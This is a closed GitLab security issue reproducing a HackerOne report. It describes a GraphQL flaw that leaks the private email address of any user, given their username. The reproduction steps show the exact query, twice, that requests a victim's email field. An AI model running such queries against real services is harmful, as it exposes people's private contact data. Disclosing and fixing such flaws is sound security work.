 Closed Opened 6 months ago by GitLab SecurityBot Reporter
Able to leak private email of any user given his/her username via graphql
HackerOne report #972355 by vaib25vicky on 2020-09-01, assigned to @rchan-gitlab:
Report | How To Reproduce
Report
Summary
Graphql query user is leaking private email of users
query {
  user(username:&#34;&lt;victim&gt;&#34;){
    email
    username
  }
}
Steps to reproduce
(Step-by-step guide to reproduce the issue, including:)
• Have a account with private email settings
• Use graphql query to access the private email
query {
  user(username:&#34;&lt;victim&gt;&#34;){
    email
    username
  }
}